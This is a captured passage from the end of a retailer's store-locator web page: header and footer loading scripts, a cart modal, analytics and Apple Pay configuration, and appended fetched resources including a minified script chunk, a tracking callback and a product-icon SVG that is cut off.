	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->



<script>
let slasS = document.querySelectorAll(".del_span_std");
slasS.forEach(function (slaS) {
    slaS.closest(".content-asset").style.display = "inline-block";
  });

let slasX = document.querySelectorAll(".del_span_xpr");
slasX.forEach(function (slaX) {
    slaX.closest(".content-asset").style.display = "inline-block";
  });

let slasC = document.querySelectorAll(".del_span_cnc");
slasC.forEach(function (slaC) {
    slaC.closest(".content-asset").style.display = "inline-block";
  });

</script>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/","additionalScripts":["storeLocator"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/legacy/main.js"></script>


    

    
        <script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBhUQYfsEceJ6xn35gcdpWplMSx1PslbLo"></script>
    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/storeLocator.js
body_size: -39
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{147:function(n,c,t){"use strict";(function(n){var c=t(3).a;n(document).ready((function(){c(t(29))}))}).call(this,t(0))},164:function(n,c,t){"use strict";t.r(c);t(147)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=null&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fstores%2Fportsmouth&ls=true&_=1769766442334&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3Anull%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fstores%2Fportsmouth%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769766442334%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 283
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acebfb60-fdc0-11f0-b7c1-f7366169bd49","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg
body_size: 4693
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 314.43 503.66"><g id="Lingerie" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"><path d="M42.52 79.11a3.34 3.34 0 0 0 3.15-2.25A65.11 65.11 0 0 1 50 67.71c3.47-6.41 9.81-8.72 13.14-9.52a2.82 2.82 0 0 0 2.19-2.74v-2.7s-14.77 3.36-23.22 3.36h-.15c-8.45 0-23.22-3.36-23.22-3.36v2.7a2.82 2.82 0 0 0 2.19 2.74c3.34.8 9.67 3.11 13.14 9.52a65.57 65.57 0 0 1 4.29 9.15 3.33 3.33 0 0 0 3.14 2.25ZM19.77 33.08h-1.14c-1.27 0-2.2.85-1.87 1.71l1.41 3.75A2.87 2.87 0 0 0 20.94 40h1.26M64.2 33.08h1.14c1.27 0 2.2.85 1.87 1.71l-1.41 3.75A2.87 2.87 0 0 1 63 40h-1.23"/><path d="m60 24 2.69-15.94h-1.61a2.89 2.89 0 0 0-2.85 2.42L56 23.71c-.3 0-.61.06-.93.11-3.07.43-8.07 3.39-10.55 6.86h-5.06C37 27.21 32 24.25 28.89 23.82c-.33-.05-.64-.08-.94-.11l-2.2-13.23a2.9 2.9 0 0 0-2.86-2.42h-1.6L24 24c-4.7 1.41-4.16 6.81-4.16 10.69 0 4.9 5.52 8.88 11.1 8.88 5 0 9.07-3.15 9.92-7.29h2.35c.85 4.14 5 7.29 9.93 7.29 5.57 0 11.09-4 11.09-8.88-.05-3.87.49-9.27-4.23-10.69Z"/></g><g id="Bras" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"><path d="M135.1 43.85h-1.33c-1.49 0-2.57 1-2.19 2l1.65 4.38a3.37 3.37 0 0 0 3.24 1.77h1.47M187 43.85h1.33c1.48 0 2.57 1 2.19 2l-1.65 4.38a3.37 3.37 0 0 1-3.21 1.77h-1.47"/><path d="m182.15 33.24 3.11-18.64h-1.88a3.38 3.38 0 0 0-3.33 2.83l-2.58 15.47-1.1.12c-3.66.5-9.45 4-12.35 8h-5.91c-2.9-4.06-8.69-7.52-12.36-8l-1.09-.12-2.58-15.47a3.38 3.38 0 0 0-3.33-2.83h-1.88L140 33.24c-5.49 1.66-4.86 8-4.86 12.5 0 5.73 6.45 10.37 13 10.37 5.8 0 10.61-3.67 11.6-8.52h2.75c1 4.85 5.8 8.52 11.6 8.52 6.51 0 13-4.64 13-10.37-.09-4.54.54-10.84-4.94-12.5Z"/></g><g id="Knickers" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"><path d="M238.87 16.81c-3.8-.74-6.4-1.33-6.4-1.33v3.35a3.5 3.5 0 0 0 2.72 3.4 30.56 30.56 0 0 1 3.68 1.14ZM261.45 19.66h-.19c-5.34 0-12.72-1.09-18.67-2.15v7.62a22.5 22.5 0 0 1 8.89 8.9 80.08 80.08 0 0 1 5.31 11.35 4.15 4.15 0 0 0 3.9 2.79H262a4.14 4.14 0 0 0 3.9-2.79A80.08 80.08 0 0 1 271.23 34c4.31-8 12.16-10.81 16.3-11.8a3.51 3.51 0 0 0 2.71-3.4v-3.32s-18.31 4.18-28.79 4.18Z"/></g><g id="Oils" fill="#1d1d1b"><path d="M168.83 282.75h3a2.41 2.41 0 1 0 0-4.82H148l-9.38 4.5a2.7 2.7 0 0 0-.51.35l2.86 3.87 8.13-3.9h10.57a4.66 4.66 0 0 0 1.51 2.42 8.75 8.75 0 0 0-5.68 8.19H173a8.76 8.76 0 0 0-5.67-8.19 4.73 4.73 0 0 0 1.5-2.42ZM172.3 319.6v12.61h-5.38V319.6h-14.26v15.92h23.15V319.6h-3.51z"/><path d="M178.83 343.75h-29.18a5.22 5.22 0 0 1-5.22-5.22V303a5.22 5.22 0 0 1 5.22-5.22h29.18A5.22 5.22 0 0 1 184 303v35.58a5.22 5.22 0 0 1-5.17 5.17Zm-29.18-44a3.22 3.22 0 0 0-3.22 3.22v35.58a3.22 3.22 0 0 0 3.22 3.22h29.18a3.22 3.22 0 0 0 3.21-3.22V303a3.22 3.22 0 0 0-3.21-3.22Z"/></g><g id="Gifts" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"><rect x="240.27" y="126" width="41.4" height="12.3" rx="4.35"/><path d="M241.89 155.4v-18.07M280.05 137.33v16.54M255.4 153.87V126M266.54 126v29.4M249.42 126c-.5 0-3.33-4.16 0-7.49s7.48 1.67 7.48 1.67L261 126M272.53 126c.5 0 3.32-4.16 0-7.49s-7.48 1.67-7.48 1.67L261 126"/><path d="m234.29 160.58 9.32-6.34a8.21 8.21 0 0 1 5.82-1.34l16.06 2.24a4.84 4.84 0 0 1 3.94 3.41l.61 2" stroke-linecap="round"/><path d="M255.4 160.58H272l7.24-6.29a5.36 5.36 0 0 1 7.57.56l1.59 1.85-13.38 11.05a7.9 7.9 0 0 1-5 1.81h-21.17a12.57 12.57 0 0 0-2 .16l-3.05.5" stroke-linecap="round"/></g><g id="Stockings" fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"><path d="M11.12 132.22h34.49a9.66 9.66 0 0 1 9.67 9.71c0 6.66 0 15 .07 19.1.2 7.41.2 22.81 2 26.81s3.6 2.61 6 7.21 2.8 7.4 4.6 8 6.41 2.2 4.41 4.4-7.81 2.61-9.81 1.2-5.2-5.2-7.4-6.4-8.16-1-8.16-8 2.31-4 1.15-9.61-6.2-13.2-6.8-21.61a133.68 133.68 0 0 1-.4-13.4s-6.4.2-17.41 1-12.41-.2-12.41-.2"/><path d="M41.94 167c-4.6 9-11.36 14.53-11.95 18.12-.71 4.33 1.57 4.16 1 9.32s-1.76 7.72-.59 9.22 4.12 5.37 1.23 6.1-7.94-2.15-8.83-4.42-1.46-7.21-2.63-9.43-6.25-5.34-2.38-11.18 4.14-2.06 6.27-7.37 2.13-14.43 6.28-21.76c1.22-2.17 2.34-4.05 3.31-5.62M20.09 132.22v18.61M24.21 132.22v18.31"/></g><g id="Sex_Toys" data-name="Sex Toys" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"><path d="m259.682 323.563 21.835 10.777-1.04 2.107a3.51 3.51 0 0 1-4.7 1.594l-15.541-7.67a3.51 3.51 0 0 1-1.594-4.701l1.022-2.071.018-.036ZM283 323l9.37-19c5.85-11.85 7.13-23.18 2.84-25.29s-12.49 5.78-18.35 17.64l-9.37 19-3.16-1.56-2.58 5.21 21.84 10.78 2.58-5.21ZM228.32 295.24l4.79-7.1a4.23 4.23 0 0 1 3.17-2.3 6.35 6.35 0 0 0 3.15-1.56l2.77-2.38a.77.77 0 0 1 1.09 0c.19.2-.85 1.51-1.69 2.48a9.91 9.91 0 0 0-1.59 2.5.17.17 0 0 0 0 .19c1.43 1.35 2.24 3.64-.44 5.94a4.31 4.31 0 0 0-1.15 1.56l-4.4 10.66a7.21 7.21 0 0 0 .31 7l.63 1.32a.16.16 0 0 0 .29 0l18.52-37a.15.15 0 0 0 0-.09 10.65 10.65 0 0 1 1.07-6.15c2.44-4.87 7.35-12.12 11.67-10s6.4 12.91 4 17.78a10.85 10.85 0 0 1-3.09 3.77l-26.2 52.37-13-6.52 2.11-4.22a.17.17 0 0 0 0-.14l-3.33-6.78c-2.59-4.35-1.67-14.47.45-19.7a9.51 9.51 0 0 1 .87-1.63ZM238.9 339.12l-.27.53a5.75 5.75 0 0 1-7.73 2.57l-2.72-1.35a5.76 5.76 0 0 1-2.57-7.74l.26-.53Z"/></g><g id="Fancy_Dress" data-name="Fancy Dress"><ellipse cx="161.08" cy="138.98" rx="4.63" ry="5.04" fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M186.11 159.28c6.54-2.45 10.22-8.58 10.22-8.58s-4.77-4.36-6.27-7.63-3.4-9.13-3.4-9.13a71 71 0 0 1-14.17-3c-8.31-2.73-11.17-4.36-11.17-4.36h-.51s-2.87 1.63-11.17 4.36a71 71 0 0 1-14.17 3s-1.91 5.86-3.41 9.13-6.26 7.63-6.26 7.63 3.68 6.13 10.21 8.58" fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M186 153.83a87.21 87.21 0 0 0-21.91-4c-.72-.06-1.49-.1-2.31-.1h-1.39c-.82 0-1.59 0-2.31.1a87.21 87.21 0 0 0-21.91 4V163s12.6-3.94 24.91-4.08C173.38 159 186 163 186 163Z" fill="#1d1d1b" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><ellipse cx="161.05" cy="138.98" rx="4.63" ry="5.04" fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M144.76 160.84a26 26 0 0 0 32.25.09" fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M189.92 172.05a10.94 10.94 0 0 1-4.79 1.83c-3.25.57-4.09-2-9-1.83s-8.49 4.95-14.96 4.95-10-4.79-14.92-4.93-5.78 2.4-9 1.83a11 11 0 0 1-4.8-1.83s-1.12 14.39 5.37 21 12.41 3.66 14.52 2.25 3.39-3.66 8.75-3.66H161.32c5.36 0 6.63 2.25 8.74 3.66s8 4.38 14.53-2.25 5.33-21.02 5.33-21.02Zm-41.7 17.07c-7.47 0-8.32-8.9-8.32-8.9a10.66 10.66 0 0 0 8.32 1c3.93-1 7.34 1.77 7.34 3.95s-3.29 3.95-7.34 3.95Zm25.9 0c-4.05 0-7.33-1.77-7.33-4s3.4-4.94 7.33-3.95a10.68 10.68 0 0 0 8.33-1s-.85 8.95-8.33 8.95Z" fill="#1d1d1b"/></g><g id="Nightwear"><path d="M43 418.08H30.21l-9.95 3.69a9.05 9.05 0 0 0-5.13 4.83l-7.81 17.75a2.16 2.16 0 0 0 1.34 2.93l9 2.79" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"/><path d="m59.19 450.07 9-2.79a2.15 2.15 0 0 0 1.33-2.93l-7.78-17.75a9.05 9.05 0 0 0-5.13-4.83l-.83-.31M36.45 486.57H20.16a2.49 2.49 0 0 1-2.58-2.4v-47.69M59.29 436.48v20.61" fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/><path d="m46.37 422-7.93 11.23L30.5 422a3.23 3.23 0 0 1-.55-2.45l.26-1.47" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"/><path d="M51.37 422.56a3.91 3.91 0 0 1 0 .48l-1.37 8a3.39 3.39 0 0 1-4.49 2.6l-1.7-.62a.72.72 0 0 0-1 .68 3.26 3.26 0 0 1-1.64 2.82l-2.72 1.57-2.73-1.57a3.26 3.26 0 0 1-1.64-2.82.72.72 0 0 0-1-.68l-1.7.62a3.39 3.39 0 0 1-4.49-2.6l-1.37-8a3.36 3.36 0 0 1 1.32-3.29l1.16-.85M38.44 433.23v37.35" fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2"/><path fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" d="M39.49 461.28h6.42"/><path fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2" d="m36.62 485.17 17.37 2.3M55.53 480.86l1.78 8.43a2.66 2.66 0 0 0 2.88 2l12.33-1.38a2.28 2.28 0 0 0 2-2.53L71.12 459a2.22 2.22 0 0 0-2.19-2H42a2.21 2.21 0 0 0-2.19 2l-3.41 28.37a2.28 2.28 0 0 0 2 2.53l12.33 1.38a2.64 2.64 0 0 0 2.88-2l2-8.43Z"/><path fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" d="M71.39 461.28H51.4"/><path fill="none" stroke="#1d1d1b" stroke-miterlimit="10" stroke-width="2" d="m74.25 485.17-17.36 2.3"/><path fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" d="M55.53 474.81v6.05M8.08 442.62l6.36 2.07M59.29 445.79l9.65-2.83"/><path d="M47.83 420.93a5.35 5.35 0 0 1-.67-.24.32.32 0 0 0-.25.59 5.17 5.17 0 0 0 .75.27h.09a.33.33 0 0 0 .31-.24.32.32 0 0 0-.23-.38ZM46.79 411.7a.31.31 0 0 0-.43-.12 6.52 6.52 0 0 0-.67.45.32.32 0 0 0 0 .45.33.33 0 0 0 .25.13.37.37 0 0 0 .2-.07 4.7 4.7 0 0 1 .59-.4.32.32 0 0 0 .06-.44ZM50 421.05a5.52 5.52 0 0 1-.71.05.32.32 0 0 0 0 .64 7.16 7.16 0 0 0 .8-.05.32.32 0 0 0-.09-.64ZM45.45 419.46a.33.33 0 0 0-.46 0 .32.32 0 0 0 0 .45 5.12 5.12 0 0 0 .58.56.31.31 0 0 0 .2.07.32.32 0 0 0 .25-.12.33.33 0 0 0 0-.45 3.39 3.39 0 0 1-.57-.51ZM52 420.39a5.31 5.31 0 0 1-.64.3.32.32 0 0 0-.18.42.31.31 0 0 0 .29.2.25.25 0 0 0 .12 0 5.93 5.93 0 0 0 .72-.34.32.32 0 0 0 .13-.43.33.33 0 0 0-.44-.15ZM53.52 411.18a.33.33 0 0 0-.33-.32h-.75a.32.32 0 0 0-.32.32.32.32 0 0 0 .32.32h.75a.32.32 0 0 0 .33-.32ZM43.94 416.53a.31.31 0 0 0 .32-.31 5.51 5.51 0 0 1 .07-.71.32.32 0 0 0-.27-.37.33.33 0 0 0-.37.27 7 7 0 0 0-.07.8.32.32 0 0 0 .32.32ZM61.5 411.5h.76a.32.32 0 0 0 .32-.32.32.32 0 0 0-.32-.32h-.76a.33.33 0 0 0-.32.32.32.32 0 0 0 .32.32ZM63.71 411.58a5.35 5.35 0 0 1 .69.17h.1a.32.32 0 0 0 .3-.23.31.31 0 0 0-.2-.4 7.38 7.38 0 0 0-.78-.19.32.32 0 0 0-.37.26.32.32 0 0 0 .26.39ZM50.17 411.5h.76a.32.32 0 0 0 .32-.32.32.32 0 0 0-.32-.32h-.76a.33.33 0 0 0-.32.32.32.32 0 0 0 .32.32ZM45.05 413.12a.32.32 0 0 0-.45.08 4.82 4.82 0 0 0-.41.69.32.32 0 0 0 .14.43h.14a.32.32 0 0 0 .29-.18c.11-.2.23-.41.36-.6a.32.32 0 0 0-.07-.42ZM44.44 417.62a.32.32 0 0 0-.62.17 5.29 5.29 0 0 0 .27.76.33.33 0 0 0 .29.19.35.35 0 0 0 .14 0 .32.32 0 0 0 .16-.42 4.12 4.12 0 0 1-.24-.7ZM47.92 411.63H48a4.08 4.08 0 0 1 .7-.11.32.32 0 0 0 0-.64 5.19 5.19 0 0 0-.79.12.32.32 0 0 0-.25.38.33.33 0 0 0 .26.25ZM54.11 419.44a7.32 7.32 0 0 0-.75.25.32.32 0 0 0 .12.62h.12a5.44 5.44 0 0 1 .68-.23.34.34 0 0 0 .23-.4.32.32 0 0 0-.4-.24ZM58.05 411.18a.33.33 0 0 0-.32-.32H57a.32.32 0 0 0-.32.32.32.32 0 0 0 .32.32h.76a.32.32 0 0 0 .29-.32ZM66.45 412.88a.32.32 0 0 0 .22-.56 5.16 5.16 0 0 0-.64-.49.31.31 0 0 0-.44.09.31.31 0 0 0 .09.44 4 4 0 0 1 .56.44.34.34 0 0 0 .21.08ZM64.61 420.84a5.23 5.23 0 0 1-.68.18.32.32 0 0 0-.26.37.33.33 0 0 0 .32.27h.06a5.16 5.16 0 0 0 .77-.21.31.31 0 0 0 .2-.4.32.32 0 0 0-.41-.21ZM55.78 411.18a.32.32 0 0 0-.32-.32h-.75a.33.33 0 0 0-.33.32.32.32 0 0 0 .33.32h.75a.32.32 0 0 0 .32-.32ZM67.77 414.7a.31.31 0 0 0 .13 0 .32.32 0 0 0 .17-.42 6.85 6.85 0 0 0-.37-.71.32.32 0 1 0-.55.34c.12.2.23.41.33.62a.32.32 0 0 0 .29.17ZM68.46 415.81a.32.32 0 0 0-.35-.29.31.31 0 0 0-.29.34.37.37 0 0 0 0 .11V416.57a.32.32 0 0 0 .3.34.32.32 0 0 0 .32-.3V415.93a.49.49 0 0 1 .02-.12ZM68 417.76a.32.32 0 0 0-.41.19 5.44 5.44 0 0 1-.3.65.32.32 0 0 0 .13.43.28.28 0 0 0 .15 0 .34.34 0 0 0 .29-.16 6.81 6.81 0 0 0 .33-.73.33.33 0 0 0-.19-.38ZM62.88 421.1a5.74 5.74 0 0 1-.71 0 .32.32 0 0 0-.36.27.33.33 0 0 0 .28.36 5.24 5.24 0 0 0 .79.05.32.32 0 1 0 0-.64ZM66.4 419.72a4.69 4.69 0 0 1-.54.46.33.33 0 0 0-.07.45.3.3 0 0 0 .26.13.33.33 0 0 0 .19-.06 6 6 0 0 0 .61-.52.31.31 0 0 0 0-.45.32.32 0 0 0-.45-.01ZM58.76 419.7a6 6 0 0 0-.75-.25.31.31 0 0 0-.39.22.31.31 0 0 0 .22.39l.69.23a.2.2 0 0 0 .11 0 .32.32 0 0 0 .3-.21.31.31 0 0 0-.18-.38ZM60.79 420.7a5.44 5.44 0 0 1-.65-.3.32.32 0 1 0-.31.57l.72.33a.25.25 0 0 0 .12 0 .31.31 0 0 0 .3-.2.32.32 0 0 0-.18-.4ZM56.46 419.19a5.21 5.21 0 0 0-.79 0 .32.32 0 0 0 0 .64 5.77 5.77 0 0 1 .72 0 .32.32 0 0 0 0-.64ZM60 411.5a.32.32 0 0 0 .32-.32.32.32 0 0 0-.32-.32h-.75a.32.32 0 0 0-.32.32.32.32 0 0 0 .32.32ZM52.51 415.67s-2.52 1.83-4.31 0a.33.33 0 0 0-.45 0 .32.32 0 0 0 0 .46 3.2 3.2 0 0 0 2.32 1 5.43 5.43 0 0 0 2.82-.95.32.32 0 0 0-.38-.52ZM64.36 416.16a.33.33 0 0 0-.46-.46c-1.78 1.79-4.2.05-4.31 0a.32.32 0 0 0-.38.52 5.43 5.43 0 0 0 2.82.95 3.22 3.22 0 0 0 2.33-1.01Z" fill="#1d1d1b"/><path d="M62.71 423.48h-.15a8.41 8.41 0 0 1-4.28-1.18 4.41 4.41 0 0 0-4.52 0 8.35 8.35 0 0 1-4.28 1.18h-.07a7.27 7.27 0 0 1-7.16-5.36 7 7 0 0 1 1.34-6.12 7.35 7.35 0 0 1 5.75-2.73h13.14a7.38 7.38 0 0 1 7.52 6.6 7 7 0 0 1-2 5.35 7.43 7.43 0 0 1-5.29 2.26Zm-6.69-3a5.64 5.64 0 0 1 2.87.79 7.24 7.24 0 0 0 3.67 1h.15a6.18 6.18 0 0 0 4.47-1.9 5.85 5.85 0 0 0 1.64-4.37 6.21 6.21 0 0 0-6.34-5.57H49.34a6.17 6.17 0 0 0-4.82 2.29 5.89 5.89 0 0 0-1.12 5.17 6.09 6.09 0 0 0 6 4.49h.07a7.19 7.19 0 0 0 3.67-1 5.67 5.67 0 0 1 2.86-.85Zm-10.71 1.08Zm0 0Z" 